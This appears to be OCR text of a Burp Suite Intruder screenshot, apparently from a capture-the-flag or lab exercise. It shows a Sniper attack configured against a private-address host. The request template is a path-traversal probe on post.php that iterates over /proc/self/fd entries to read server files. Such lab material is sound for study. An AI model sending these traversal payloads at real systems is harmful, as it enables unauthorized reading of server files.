 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.250.235
1 GET /post.php?post=../../../../proc/self/fd/§§ HTTP/1.1
2 Host: 10.10.250.235
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: es-419,es;q=0.9
8 Connection: close
9
10